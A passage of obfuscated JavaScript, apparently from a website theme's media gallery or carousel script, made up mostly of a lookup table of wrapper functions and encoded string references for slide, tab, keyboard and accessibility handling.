_0x7907f8*_0x215a35},epShJ:function(_0x3cde93,_0x3da43b){return _0x3cde93!==_0x3da43b},UJiUY:_0x4b0756(1403,1888,3431,481),CsscA:_0x3c948a(2253,3925,2709,2581),fZuPv:_0x3c948a(6892,4173,5442,5163),BlEJa:_0x4b0756(737,1167,-757,-1276)+_0x3c948a(3203,-158,2691,1721)+_0x4b0756(1227,708,-48,-407)+_0x4b0756(2657,3091,4539,977),pOsyT:"aria-expan"+_0x4b0756(1958,926,3738,1965),rkNEb:_0x4b0756(1826,-141,407,1457),oPNbw:function(_0x216e98,_0x2437d3){return _0x216e98!==_0x2437d3},eVGAw:_0x3c948a(3736,2270,964,2069),jkxgq:"GjxUd",iQZcl:function(_0x17bb26,_0x190eae){return _0x17bb26(_0x190eae)},NfVVR:function(_0xc35574,_0x4c1228){return _0xc35574!==_0x4c1228},AJkgP:_0x4b0756(3501,3930,5379,4436),EGALn:function(_0x2d52c6,_0x53661d,_0x2dc2f2){return _0x2d52c6(_0x53661d,_0x2dc2f2)},FQEnn:"cDFoQ",fGtmQ:"VleGO",KkQjz:function(_0x30a0d5,_0x1865fd,_0x27913b){return _0x30a0d5(_0x1865fd,_0x27913b)},RNPuF:_0x3c948a(3252,5959,4014,4562),dAxsC:function(_0x1f60c2,_0x5f55e2){return _0x1f60c2(_0x5f55e2)},wTVuV:_0x4b0756(2485,955,2252,1546),SCoNW:function(_0x5f2bfe,_0x517705,_0x4e5ec2){return _0x5f2bfe(_0x517705,_0x4e5ec2)},Eknxf:_0x3c948a(4725,2963,4428,3711),lPWGu:"OUkqI",IfETN:function(_0x3ab7d2,_0x6bf36b,_0x298121){return _0x3ab7d2(_0x6bf36b,_0x298121)},bvIsc:"img",oEhrG:_0x3c948a(3781,2035,2459,1871),YrmAB:function(_0x3443f3,_0xab791c,_0x15c8d1){return _0x3443f3(_0xab791c,_0x15c8d1)},vVaEa:function(_0x47d8ac,_0x282cfb){return _0x47d8ac(_0x282cfb)},HKgDD:function(_0xadd518,_0x2e4654){return _0xadd518(_0x2e4654)},aowkF:_0x4b0756(3143,4829,3977,1840)+"ry__media",TqJKe:_0x3c948a(4328,5450,2706,4195)+"ion",ddDhw:function(_0x3cb95b,_0x2e75a0){return _0x3cb95b-_0x2e75a0},wCpXD:"video",mrIvj:_0x3c948a(2898,6674,6868,4912)+_0x3c948a(695,3472,2169,1949)+_0x3c948a(1945,3598,1887,1745),nSCwt:function(_0x380b6a,_0x15abcc){return _0x380b6a!==_0x15abcc},mmLnZ:_0x3c948a(4047,662,525,2285),hhEyN:function(_0x5c4e06,_0x84c7c8){return _0x5c4e06(_0x84c7c8)},arSHQ:_0x4b0756(-377,1095,619,1252),Pycam:function(_0x3d0223,_0x4357e4){return _0x3d0223+_0x4357e4},bcTjn:function(_0x53b00e,_0x2aa89a){return _0x53b00e===_0x2aa89a},taWeT:_0x3c948a(3456,185,1430,1452),CMqot:function(_0x432af2,_0x46290a){return _0x432af2===_0x46290a},LQBKs:_0x3c948a(4816,1105,2062,2791),SSRTg:"transition"+_0x4b0756(2560,3844,788,1492),hDnBn:function(_0x2f9367,_0x589105){return _0x2f9367===_0x589105},wDHqj:_0x4b0756(3664,4314,3766,3956),oUfft:function(_0x21db55,_0xa10fdb,_0x9688bb){return _0x21db55(_0xa10fdb,_0x9688bb)},FWghL:"text/html",ZSvRJ:_0x4b0756(2090,2276,2053,3698),OyiCT:function(_0x364aa8,_0x4faa48){return _0x364aa8===_0x4faa48},dquDz:function(_0x3afc0b,_0x11095e){return _0x3afc0b>_0x11095e},dDWxt:function(_0x2fff7f,_0x5122dc){return _0x2fff7f<_0x5122dc},zHnGO:_0x3c948a(6449,4114,6708,5390),oDBcY:"QItRT",pZMEO:function(_0x31ba3b,_0x3cd7c2){return _0x31ba3b===_0x3cd7c2},ikYrb:_0x3c948a(4712,6301,4474,5151),etoat:function(_0x8df798,_0x100237){return _0x8df798(_0x100237)},HZWDG:"uswQl",TiRCX:function(_0xaa0f55,_0x2956e6){return _0xaa0f55(_0x2956e6)},gbqRI:_0x4b0756(3384,4109,4909,3501),AMIgX:function(_0xb1ac7e,_0x1d6248){return _0xb1ac7e(_0x1d6248)},PQfWR:function(_0x5689bd,_0x4d47aa){return _0x5689bd/_0x4d47aa},QyXby:function(_0x1b6b66,_0x101e73){return _0x1b6b66(_0x101e73)},ffETw:"width",NbPZv:function(_0x59c28a,_0x30548d){return _0x59c28a(_0x30548d)},rUCBk:_0x3c948a(4889,3707,2483,4502),NjFKE:function(_0x3156fd,_0x21c180){return _0x3156fd!==_0x21c180},HLIDo:_0x3c948a(3142,1987,4022,2118),IHlfI:"XamST",DCFvP:function(_0x5ab63b,_0x34ff66){return _0x5ab63b(_0x34ff66)},GAbYd:_0x3c948a(3015,770,4187,2742),ZywTE:function(_0x4a227a,_0x15a92d){return _0x4a227a!==_0x15a92d},NPWzO:_0x3c948a(4867,5415,4848,4394),lerMu:function(_0x21ed85,_0x3a6767,_0x4ec3c3){return _0x21ed85(_0x3a6767,_0x4ec3c3)},zXnvE:function(_0x5b3615,_0x320e4c){return _0x5b3615!==_0x320e4c},rlArJ:"QvNdp",ocNsF:function(_0x30e14c,_0x31ecd9){return _0x30e14c+_0x31ecd9},oACdu:function(_0x563221,_0x381ce9){return _0x563221+_0x381ce9},pKWAp:function(_0x52eac0,_0x7396bc){return _0x52eac0||_0x7396bc},qRUYY:function(_0x20e83f,_0x31e9b3){return _0x20e83f(_0x31e9b3)},SiMXD:function(_0x38aca5,_0x28097f){return _0x38aca5!==_0x28097f},FygzX:_0x4b0756(514,-1386,599,2172),Nzfdy:"odJmm",UgCDH:function(_0x4bedd0,_0x2a6284){return _0x4bedd0-_0x2a6284},WhEca:function(_0x1363ae,_0x2ec573,_0x2e020f){return _0x1363ae(_0x2ec573,_0x2e020f)},KhDiy:function(_0xc82b74,_0x1e241b,_0xd4a98d){return _0xc82b74(_0x1e241b,_0xd4a98d)},pSHKf:function(_0x4c9429,_0x51f759){return _0x4c9429<=_0x51f759},FUFvG:function(_0x41a45d,_0x3c9683,_0x3b0508){return _0x41a45d(_0x3c9683,_0x3b0508)},TQDmz:function(_0x5f23a7,_0x57497e){return _0x5f23a7-_0x57497e},SoxCb:function(_0x4915a1,_0x58a16b){return _0x4915a1>_0x58a16b},fHkSr:function(_0x2ce927,_0x2ce1ab){return _0x2ce927<_0x2ce1ab},HxWTJ:_0x4b0756(3170,4268,2873,2112),wDdmM:function(_0x45945a,_0x558b32){return _0x45945a<_0x558b32},EFqaw:"open",MCmSS:function(_0x3409f3){return _0x3409f3()},PxQXB:function(_0x2ae654,_0x47b418){return _0x2ae654>_0x47b418},ZMuqs:_0x3c948a(6115,4032,5075,4907),lGPoJ:function(_0x37b088,_0x481c17,_0x422d64,_0x56269e){return _0x37b088(_0x481c17,_0x422d64,_0x56269e)},KiGUg:_0x3c948a(7074,6083,6467,5207)+_0x3c948a(3750,4081,3588,4403)+"d",iZpQX:_0x4b0756(3429,3663,3510,1599),WAtdW:_0x3c948a(1313,2782,1323,2788),LqmgI:function(_0x42dabe,_0xf4ad34){return _0x42dabe(_0xf4ad34)},voAlf:_0x4b0756(-132,-1923,-627,1506)+"t",XbaGZ:function(_0x1215b0,_0x139b49,_0x67c0c1){return _0x1215b0(_0x139b49,_0x67c0c1)},cgMCp:_0x4b0756(1723,2102,3117,3704),gTCuO:_0x3c948a(3991,4935,2639,4138),ceJUl:_0x3c948a(5316,4760,4861,4080),lZlpO:_0x3c948a(6083,5938,5397,4675),hiQKr:function(_0xf1abf2,_0x18bdae){return _0xf1abf2(_0x18bdae)},bDtGA:function(_0x3b3a14,_0x5db9f5){return _0x3b3a14!==_0x5db9f5},xYFUy:_0x4b0756(1997,1921,1156,3254),QzERj:"yorhw",YeNpw:function(_0x4a9b24,_0x2de84e,_0x183d86){return _0x4a9b24(_0x2de84e,_0x183d86)},oStKz:_0x3c948a(6576,4889,5724,4532),IvjBk:function(_0x92c38f,_0x249472){return _0x92c38f+_0x249472},BAyHd:function(_0x570730){return _0x570730()},NGvBG:function(_0x3c0be6,_0x52b025){return _0x3c0be6-_0x52b025},TcUjt:function(_0x140ecc,_0x188f82){return _0x140ecc(_0x188f82)},grgKA:function(_0x326e01,_0x5dcd4c){return _0x326e01>=_0x5dcd4c},slsIW:function(_0xffb051){return _0xffb051()},hgQSd:function(_0x1d308e){return _0x1d308e()},XHvEy:function(_0x48238a,_0x2e0b8d){return _0x48238a>=_0x2e0b8d},BAoXi:function(_0x46f733,_0x1cc06b){return _0x46f733===_0x1cc06b},pRsfm:_0x4b0756(92,-520,-1163,1218),naTrc:_0x3c948a(3107,4664,3192,3250),Ucxlr:"GxyEf",lfHoj:function(_0x316575,_0x5e8cd9){return _0x316575(_0x5e8cd9)},QWtqu:_0x3c948a(6663,5231,4441,4678),VpRXj:_0x3c948a(5059,5993,6525,5272),wpaMz:_0x4b0756(1943,3047,2721,3801),rHoAs:function(_0x3ad804,_0x2d7080){return _0x3ad804(_0x2d7080)},kQZxO:_0x3c948a(5834,5922,6113,5236),Vvcsv:function(_0x359dbf,_0x2d26a4,_0x2bfcca){return _0x359dbf(_0x2d26a4,_0x2bfcca)},fzXYR:function(_0x308825,_0x3b0a5d){return _0x308825(_0x3b0a5d)},KBoiI:_0x3c948a(4560,2468,2019,3139),sodJQ:_0x3c948a(2984,4350,1932,2737),yjhNf:_0x3c948a(5653,4467,4701,3748),HfZri:_0x4b0756(2550,522,4526,4186),hRvAg:function(_0x23d2bc,_0x31a491){return _0x23d2bc!==_0x31a491},lkeKs:function(_0x3ac8e7,_0x4823ba){return _0x3ac8e7+_0x4823ba},hoBfy:_0x3c948a(6125,2598,5955,4355),wMcaX:_0x3c948a(5753,7071,4689,5027),HQQFT:function(_0x15da5f,_0x2da859,_0x314ff4){return _0x15da5f(_0x2da859,_0x314ff4)},KUZrN:_0x3c948a(3336,4978,6683,5147),cRIAy:function(_0x4e6d22,_0x1e53e1){return _0x4e6d22-_0x1e53e1},LZdhI:_0x3c948a(3104,3249,2739,1990),eLgqx:_0x4b0756(3238,1228,5264,2796),TcpAN:function(_0x202a4a,_0xc1f591){return _0x202a4a!==_0xc1f591},mpoNd:"JdYAY",qNfBn:function(_0x12c3d9){return _0x12c3d9()},dZUCg:function(_0x1e3fc7,_0x447688){return _0x1e3fc7>_0x447688},rWJJg:function(_0x28cade,_0x67d91c){return _0x28cade+_0x67d91c},QIdgi:function(_0x48a90a,_0x512bd9){return _0x48a90a===_0x512bd9},xhzjX:_0x4b0756(1405,477,1785,997),lpWTd:function(_0x1eafd9,_0x27bf87){return _0x1eafd9===_0x27bf87},cYLrH:function(_0x2c0223,_0x46c3e3){return _0x2c0223===_0x46c3e3},RptVE:"opWNl",Sozzy:function(_0x1db15a,_0x1b1dba){return _0x1db15a(_0x1b1dba)},ftdfl:function(_0x489f3b,_0x39b629){return _0x489f3b===_0x39b629},OSfbg:_0x3c948a(5687,5228,2933,3693),ksdJL:function(_0x1a4343,_0x31d591){return _0x1a4343+_0x31d591},EUagP:function(_0x3e9fcd,_0x4e4ea9,_0x188084){return _0x3e9fcd(_0x4e4ea9,_0x188084)},GXiSm:function(_0xd0411c,_0x2fe9a4,_0x5588f4){return _0xd0411c(_0x2fe9a4,_0x5588f4)},LWzrG:function(_0x1bc792,_0x7fa62c){return _0x1bc792+_0x7fa62c},eyTro:function(_0x41ff04,_0x4003e8){return _0x41ff04+_0x4003e8},TNqXd:function(_0x2f0a01,_0x565f3e){return _0x2f0a01+_0x565f3e},ANwsa:_0x4b0756(1075,2023,2351,-360),tMaLI:function(_0x3d2620,_0xb04a1e){return _0x3d2620+_0xb04a1e},vansQ:function(_0x120d62,_0x2fc77d){return _0x120d62+_0x2fc77d},QdsSD:_0x3c948a(3768,2320,4193,3945),XzoTm:function(_0x78ff87,_0x481e7f){return _0x78ff87+_0x481e7f},YJBqS:_0x3c948a(3427,3185,3054,1454),MGyQq:function(_0x3e26f6,_0x3c4b08,_0x372018){return _0x3e26f6(_0x3c4b08,_0x372018)},aZjjy:function(_0xe4b945,_0x36c458,_0x4948c3,_0x3ddfa3){return _0xe4b945(_0x36c458,_0x4948c3,_0x3ddfa3)},zGvuW:"presentation",DEkfG:function(_0x6503f4){return _0x6503f4()},IhXlX:function(_0x484650,_0x263b66){return _0x484650===_0x263b66},RWmsM:_0x3c948a(3149,6476,5255,4966),PZZJy:_0x3c948a(6653,5361,6402,4965)+"2",aVSCS:"style",gsShS:function(_0x140fdd,_0x4ab524,_0x8a420){return _0x140fdd(_0x4ab524,_0x8a420)},ZUZKW:function(_0x4b3f91,_0x5b2553,_0x33c501){return _0x4b3f91(_0x5b2553,_0x33c501)},nIDrJ:function(_0x266b3a,_0x91e958,_0x26911b){return _0x266b3a(_0x91e958,_0x26911b)},jiAsA:_0x4b0756(2304,1595,1177,1615),jYThi:_0x4b0756(2356,1452,3249,3922),iQnrs:function(_0x24d831,_0x488d51){return _0x24d831===_0x488d51},oZUCI:function(_0x5cfc6b,_0xd82d34){return _0x5cfc6b+_0xd82d34},gpEff:"ZeEUg",xQNto:_0x4b0756(1952,1185,914,1165),MhSiT:_0x4b0756(1835,3627,1779,1904),nPvrt:function(_0x3fc515,_0x2e34c4){return _0x3fc515+_0x2e34c4},XZIHX:function(_0x534f0a,_0x234f89){return _0x534f0a+_0x234f89},dveta:function(_0x2dc287,_0x7457e3){return _0x2dc287+_0x7457e3},agBeN:function(_0x2bb473,_0x4a1bf0){return _0x2bb473+_0x4a1bf0},JBrdM:function(_0x4ccc70,_0xd9e2a2){return _0x4ccc70+_0xd9e2a2},CTXGy:function(_0x5ae9d6,_0x31d983){return _0x5ae9d6+_0x31d983},ciuNY:_0x3c948a(2058,2027,3532,3260),xyjYp:_0x4b0756(1385,2123,-609,-562),MkLDM:function(_0x4163c9,_0x5a4bf3,_0x5d3d8d){return _0x4163c9(_0x5a4bf3,_0x5d3d8d)},JejmY:function(_0xbab6d3,_0xdaaf22){return _0xbab6d3+_0xdaaf22},RGdpp:_0x3c948a(2336,2049,744,1424),noYhp:function(_0x5d0299,_0x39ed6c,_0x16f34a){return _0x5d0299(_0x39ed6c,_0x16f34a)},GjCyr:_0x4b0756(1756,2150,1291,748),fvYvg:function(_0x140f90,_0x474ca3){return _0x140f90(_0x474ca3)},Nuhdd:_0x4b0756(3251,4361,4119,1410),gElav:function(_0x4176f7,_0x4f38a6,_0x1362af){return _0x4176f7(_0x4f38a6,_0x1362af)},cMGlh:function(_0x118f46,_0x48763e,_0x50acc7,_0x1d7aa6){return _0x118f46(_0x48763e,_0x50acc7,_0x1d7aa6)},dARki:function(_0x20343e,_0x5f0210,_0x1aae94){return _0x20343e(_0x5f0210,_0x1aae94)},LkXEE:function(_0x4df19c,_0x2379a2){return _0x4df19c+_0x2379a2},ngICs:function(_0x5bb4ac,_0x43461d,_0xce277d,_0x81ea7a){return _0x5bb4ac(_0x43461d,_0xce277d,_0x81ea7a)},kpSAO:"button",fMUTO:function(_0x56f6a1){return _0x56f6a1()},CCpaU:function(_0x270d47,_0x5707f0,_0x445f21){return _0x270d47(_0x5707f0,_0x445f21)},mOejM:_0x4b0756(-238,-1951,343,-2211),SJlmn:function(_0x385158,_0x26b6a2,_0x35e575,_0x3b49bd){return _0x385158(_0x26b6a2,_0x35e575,_0x3b49bd)},fGaJJ:function(_0x19881b,_0x2f09c4){return _0x19881b&&_0x2f09c4},Jctae:_0x3c948a(868,815,1736,2856),WRXDH:function(_0x244b29,_0x46c67c,_0x27d953,_0x18099b){return _0x244b29(_0x46c67c,_0x27d953,_0x18099b)},AiYLT:function(_0x397bf2,_0x2ddc0f){return _0x397bf2===_0x2ddc0f},KRYZJ:_0x3c948a(3596,5597,6053,4511),Opkpf:"tabpanel",FjTEk:"group",vQzpa:function(_0x3addc6,_0x1e1492,_0x509546,_0x3e9ff9){return _0x3addc6(_0x1e1492,_0x509546,_0x3e9ff9)},hjSHh:function(_0x5edb6d,_0x574e0f,_0x6e1cd){return _0x5edb6d(_0x574e0f,_0x6e1cd)},DDaxu:"keydown",VGntc:function(_0x47526c,_0x1406c3){return _0x47526c(_0x1406c3)},fungN:_0x4b0756(2597,4338,4381,1968),GIBBL:function(_0x4e3e1b,_0x13f6fa){return _0x4e3e1b(_0x13f6fa)},MoVGw:function(_0x3ff3aa,_0x431cc4){return _0x3ff3aa(_0x431cc4)},ZHDHQ:_0x4b0756(2998,1206,2053,1521),ZlKCQ:function(_0x28f9fc){return _0x28f9fc()},pYnFR:function(_0x3a7466,_0x58aac9){return _0x3a7466!==_0x58aac9},OeDQZ:_0x4b0756(3657,2933,3531,5692),Igayq:_0x4b0756(3067,3855,3971,2329),ggFZG:_0x4b0756(234,473,-1506,-259),bkzOs:function(_0x53aef2,_0x20cbe4){return _0x53aef2===_0x20cbe4},sGurN:function(_0x137b29,_0x14e3f4){return _0x137b29===_0x14e3f4},qNvRm:function(_0x1bf5d0,_0x39e6cd){return _0x1bf5d0(_0x39e6cd)},JUyXI:function(_0x2d15f2,_0x30de25){return _0x2d15f2(_0x30de25)},Hqecs:function(_0x19218a,_0x43fca4,_0x8a5870,_0x2e9d00){return _0x19218a(_0x43fca4,_0x8a5870,_0x2e9d00)},VEBkm:_0x3c948a(438,2221,348,1631),aJjjZ:_0x4b0756(-322,1460,-1556,1115)+_0x4b0756(-193,1304,-1646,-1577)+_0x4b0756(1311,977,2648,3215),ZejeG:_0x4b0756(3171,3686,2659,4777),qrTEL:"mSmpe",VjEMQ:"gQQHy",DiAkz:_0x4b0756(2720,943,2513,2141),UdFjO:_0x3c948a(4113,6560,3715,5267),aWUeJ:function(_0x572c37,_0x50df62,_0x34678e){return _0x572c37(_0x50df62,_0x34678e)},rCdsw:function(_0x159772,_0x108875,_0x46f987){return _0x159772(_0x108875,_0x46f987)},ytHvl:_0x3c948a(3610,263,1008,1781),LBnkg:function(_0x3e00f8,_0xeb16b8){return _0x3e00f8/_0xeb16b8},Jzzlq:"zhQOP",nNIyk:function(_0x4fe4bd,_0x291d05,_0x4e4a1a){return _0x4fe4bd(_0x291d05,_0x4e4a1a)},qhSon:function(_0x3572c0,_0x1b8318){return _0x3572c0>_0x1b8318},ckhkU:function(_0x4e0379,_0x361b3f,_0x3aaa6d){return _0x4e0379(_0x361b3f,_0x3aaa6d)},sdFCY:function(_0x350145,_0x6503ce){return _0x350145!==_0x6503ce},vHMOt:"RlPuU",xBTVv:function(_0x16df30,_0x37c1ab){return _0x16df30(_0x37c1ab)},eTAXf:function(_0x94c25b,_0x2f87b6){return _0x94c25b(_0x2f87b6)},LoCrC:_0x3c948a(6458,5673,5653,5349),DYIBr:_0x3c948a(1684,4842,3692,3630),Xjdmx:_0x4b0756(244,1709,389,503),eLCvz:function(_0x4f9d02,_0x15cf2f){return _0x4f9d02+_0x15cf2f},bqYHc:_0x3c948a(4397,975,4576,2952),mtJjL:function(_0x596a34,_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9){return _0x596a34(_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9)},VdgUp:_0x3c948a(6702,3548,4555,4904),rteof:_0x3c948a(1639,3961,1846,3015),RLiVJ:_0x4b0756(-213,757,-1390,-413),iBdDB:_0x4b0756(1922,3707,2464,1919),NFumg:_0x4b0756(1322,927,758,2361),mwaOk:_0x3c948a(1668,1883,2542,2153),csTgJ:_0x4b0756(788,1396,287,1631),njKTP:function(_0x17f74e,_0x43a584,_0x47bbda){return _0x17f74e(_0x43a584,_0x47bbda)},gbxvn:function(_0x1323cc,_0x312ca9,_0x11f902){return _0x1323cc(_0x312ca9,_0x11f902)},VjWey:"wgqgT",nhzFx:"Bsyms",ysRii:function(_0x1073c6,_0x4bcfa1){return _0x1073c6(_0x4bcfa1)},yhaKr:_0x3c948a(4311,3377,3043,2474),WfIXd:function(_0x2d8510,_0x433cac){return _0x2d8510(_0x433cac)},CEjIg:"ttb",rMuKt:function(_0x111c7f,_0x4374b7,_0x2351ea,_0xf13dee){return _0x111c7f(_0x4374b7,_0x2351ea,_0xf13dee)},DyCHl:function(_0x39e16a,_0x17f64e){return _0x39e16a(_0x17f64e)},aowTt:_0x3c948a(-245,2067,137,1464)+"ht",QNBqE:function(_0x1e8116,_0x35bdbe){return _0x1e8116(_0x35bdbe)},Rczlb:function(_0x1d497e,_0x1aa86b){return _0x1d497e(_0x1aa86b)},DiUGQ:function(_0x10ab25,_0x47a943){return _0x10ab25===_0x47a943},GXSEI:_0x4b0756(3454,3733,4475,1909),Mmeqv:function(_0x33aad2,_0x4fa0cf){return _0x33aad2!==_0x4fa0cf},kHMIJ:_0x4b0756(-183,-1925,1168,-823),yNQfI:function(_0xa2ab2b,_0x4ff927,_0x5ea334){return _0xa2ab2b(_0x4ff927,_0x5ea334)},bLEjb:function(_0x4c0e20,_0x3ac50e){return _0x4c0e20+_0x3ac50e},bUvYc:function(_0x218bf2,_0x4b1fb2){return _0x218bf2+_0x4b1fb2},DiuiU:function(_0x5d7ff2,_0x12862e){return _0x5d7ff2+_0x12862e},YQqGc:"calc(",mqJHk:" - ",XrwBe:function(_0x2857ea,_0x374757){return _0x2857ea(_0x374757)},tQxpr:_0x3c948a(3330,2938,4123,4348)+"t",GkXQE:function(_0x110eed,_0x8bcbff){return _0x110eed(_0x8bcbff)},Vsixg:function(_0x284e86,_0x4d2068,_0x46607e){return _0x284e86(_0x4d2068,_0x46607e)},qpSWO:function(_0x132054,_0x11a460,_0x389e30,_0x4a88cf){return _0x132054(_0x11a460,_0x389e30,_0x4a88cf)},hCWos:function(_0x294fbb,_0x86dca9){return _0x294fbb!==_0x86dca9},qNHQN:"azrVf",GkhSC:function(_0x56190d,_0x352437,_0x40b798,_0xd3acfe){return _0x56190d(_0x352437,_0x40b798,_0xd3acfe)},PQJHP:_0x3c948a(4329,6070,3612,4777),fmmXR:"right",lxIVH:function(_0x33b3a3,_0x5c5362){return _0x33b3a3(_0x5c5362)},trqKA:function(_0xc4e419,_0x43c401){return _0xc4e419(_0x43c401)},YlNEq:_0x3c948a(3386,5326,3681,5215),sXrqW:_0x4b0756(3223,4849,2986,4941),ImKBa:_0x4b0756(17,146,-199,1948),TjGYE:function(_0x30526f,_0x84dbfb){return _0x30526f(_0x84dbfb)},LXnmP:function(_0x51696d,_0xb16566){return _0x51696d(_0xb16566)},knonu:function(_0x2321b7,_0x425db2){return _0x2321b7(_0x425db2)},Cmape:function(_0x2348b9,_0x4a743d){return _0x2348b9(_0x4a743d)},BIDSC:function(_0x2d238f,_0x3dff79){return _0x2d238f(_0x3dff79)},zOLwX:_0x4b0756(631,1777,973,1930)+"5",VtXIG:function(_0x3706d3,_0x575fa3,_0x82080,_0x55ec29){return _0x3706d3(_0x575fa3,_0x82080,_0x55ec29)},QaJhL:function(_0x33a85e,_0x5ba3a2){return _0x33a85e(_0x5ba3a2)},npXSa:_0x3c948a(3771,4524,1979,3196),VmsQd:_0x4b0756(2396,2109,3774,2994),Iscdi:_0x4b0756(877,1556,-911,883),FRhvt:function(_0x2ba748,_0x15a673){return _0x2ba748(_0x15a673)},iyGgx:function(_0x369119,_0x2328b8){return _0x369119+_0x2328b8},idwgv:_0x4b0756(2343,4075,1796,1761),YZHgj:" + ",BYRHG:function(_0x165c9a,_0x417c3a){return _0x165c9a<=_0x417c3a},zGgwE:"mouseout",woKYQ:_0x4b0756(3381,2308,2734,1931),IBMFI:_0x3c948a(3814,5718,4932,4011),IZbCM:_0x3c948a(2510,2030,4367,2840),AfJgB:_0x3c948a(6518,5688,2889,4621),jkxGo:function(_0x5cfbf6,_0x16b184){return _0x5cfbf6+_0x16b184},HBigo:function(_0x115359,_0x1ad908){return _0x115359(_0x1ad908)},HQJZH:function(_0x141964,_0x1ed005){return _0x141964===_0x1ed005},VcuHW:_0x4b0756(1256,2109,631,490),Kzlzg:function(_0x3fe281,_0x46e326,_0xc4e746){return _0x3fe281(_0x46e326,_0xc4e746)},kStCU:function(_0x587640,_0x4db4a8){return _0x587640===_0x4db4a8},RmUrT:_0x3c948a(127,436,3541,2127),KkkMo:"ajtwZ",xQHuN:_0x3c948a(14,1784,-324,1532),fIPmf:_0x3c948a(5137,4684,4915,3315)+"1",PDYVE:"Right",ejEFP:"Left",EOXqI:function(_0xc6234d,_0x316382){return _0xc6234d+_0x316382},zplzV:"-clone",PWwBp:function(_0x2c0ce6,_0x11c0e4){return _0x2c0ce6===_0x11c0e4},hLqUF:_0x3c948a(3810,3560,5854,4167),ttCPr:function(_0x19fcec,_0x30886f,_0x105c7c){return _0x19fcec(_0x30886f,_0x105c7c)},GJTvH:function(_0x470777,_0x53cb71,_0x492b2f){return _0x470777(_0x53cb71,_0x492b2f)},hOGVF:function(_0x17db49){return _0x17db49()},vSzHJ:function(_0x125a6a,_0x2d7efb){return _0x125a6a(_0x2d7efb)},EkuJP:function(_0x5c222d,_0x2d5129){return _0x5c222d(_0x2d5129)},Adgko:function(_0x5830c1,_0x2e0934){return _0x5830c1!==_0x2e0934},FaVHl:_0x4b0756(2316,1524,2817,4298),egfDV:_0x4b0756(2959,1281,3931,1726),fpcFT:"fkRGI",HSZUE:"ytPqe",TGFDb:function(_0x56f423,_0x48fb57){return _0x56f423(_0x48fb57)},TriDm:function(_0x84e186,_0x57e5dc){return _0x84e186-_0x57e5dc},mCphA:function(_0x27fad4,_0x424b30){return _0x27fad4(_0x424b30)},bDvLI:function(_0x111435,_0x3281e3){return _0x111435(_0x3281e3)},YqMMr:function(_0x307984,_0x13123c){return _0x307984(_0x13123c)},frlZM:"hyjyd",SwDhB:_0x4b0756(1939,495,2458,55),VLPNH:function(_0x4cb964,_0x2325e8){return _0x4cb964!==_0x2325e8},rFVfr:function(_0xfa47c,_0x1683cd){return _0xfa47c(_0x1683cd)},fessQ:function(_0x3d3309,_0x5df714,_0x3ce348){return _0x3d3309(_0x5df714,_0x3ce348)},dhdrV:function(_0x39c130,_0x563e01){return _0x39c130>=_0x563e01},GmMUV:function(_0x45cdd3,_0x1b490b){return _0x45cdd3(_0x1b490b)},bQJal:_0x3c948a(2567,3067,2204,2380),ghmwY:function(_0x504737,_0x32993a,_0x294182,_0x106442,_0x58321d){return _0x504737(_0x32993a,_0x294182,_0x106442,_0x58321d)},zKpGy:function(_0x24160e,_0x240a18){return _0x24160e(_0x240a18)},DRSqp:function(_0x4a1e4c){return _0x4a1e4c()},AcQSe:function(_0x1e7942,_0x345486){return _0x1e7942(_0x345486)},dsWBW:function(_0x4596ea,_0x6ddc5e){return _0x4596ea(_0x6ddc5e)},QukYh:function(_0x1a22b3,_0x520f90){return _0x1a22b3!==_0x520f90},vzPVV:function(_0x1f9355,_0x596b5a){return _0x1f9355>_0x596b5a},rbmqY:function(_0x1f8ff8,_0x4f1973){return _0x1f8ff8(_0x4f1973)},GuXBI:function(_0x3d7d9e,_0x1affe6){return _0x3d7d9e(_0x1affe6)},MhUhd:'[id^="Deta'+_0x4b0756(277,938,379,1888)+_0x3c948a(527,983,1858,1352)+_0x3c948a(3256,2358,3053,3138)+_0x3c948a(2850,4439,3976,3961)+_0x4b0756(2228,380,1782,2393),RKUAF:_0x4b0756(1264,386,2548,2996),XJNai:_0x4b0756(2345,2358,3878,2182),AxROy:function(_0x25e485,_0xa6c1bd){return _0x25e485>_0xa6c1bd},RksPJ:"slide",WqYpk:function(_0x4e88a7,_0xa6679f){return _0x4e88a7<=_0xa6679f},nzBdj:function(_0x3f1aaf,_0x454ac0){return _0x3f1aaf-_0x454ac0},FakGA:_0x4b0756(1620,1461,2827,1237),VZBHa:function(_0x5d3530,_0x33ac79){return _0x5d3530(_0x33ac79)},PzroI:_0x4b0756(3550,2549,3629,4443),XMmOJ:function(_0x565685,_0x5b5228){return _0x565685/_0x5b5228},YJaki:function(_0x1cd63a,_0x100089){return _0x1cd63a(_0x100089)},cuCKY:_0x3c948a(4644,4598,2018,3039),uWGre:_0x3c948a(2271,5221,1989,3214),FzDcK:"ESomC",PkmZm:_0x4b0756(-322,46,-1001,-2068)+_0x3c948a(882,2350,1749,1576)+_0x4b0756(3603,4719,2716,1986)+"mpleted",cgVWY:function(_0x5d17b6,_0x46fceb){return _0x5d17b6(_0x46fceb)},lBccY:_0x4b0756(980,1675,2264,1653),ynBYT:function(_0x41ff89,_0x5116bf){return _0x41ff89===_0x5116bf},qrDsO:function(_0x3f1610,_0x1e8335){return _0x3f1610-_0x1e8335},HFjDJ:_0x3c948a(4413,5081,4849,5313)+"ed",TInGc:function(_0x10b026,_0x2fc669){return _0x10b026===_0x2fc669},CnIIJ:_0x4b0756(-267,1060,-915,-1932),TVKHX:"ZswMQ",LiRZA:function(_0x324784){return _0x324784()},aKkNo:function(_0x3e6c7c,_0x341198){return _0x3e6c7c!==_0x341198},TfSfT:function(_0x33798c){return _0x33798c()},DbryA:function(_0x1c7bb8,_0x2cf525){return _0x1c7bb8+_0x2cf525},ibLOt:function(_0x455f2b,_0x595f8d){return _0x455f2b*_0x595f8d},EzNEP:function(_0x37e33d,_0x39a3fc){return _0x37e33d(_0x39a3fc)},mXrXk:function(_0x212cd4,_0x5e61ae){return _0x212cd4-_0x5e61ae},Ikaac:function(_0x72cd76,_0x33379c){return _0x72cd76(_0x33379c)},htzaG:_0x3c948a(3786,4707,4220,4695),xYuWq:function(_0x47c224,_0x31e2df){return _0x47c224&&_0x31e2df},aNFRE:function(_0x3ffe13,_0x27380b){return _0x3ffe13>_0x27380b},xZSgc:function(_0x2c415,_0x44bb68){return _0x2c415-_0x44bb68},DlsWW:function(_0xb328d3,_0xe81607,_0x3ee2cc){return _0xb328d3(_0xe81607,_0x3ee2cc)},jKBAi:function(_0x12d748,_0x38bc6d,_0x381ca1,_0x2c8048){return 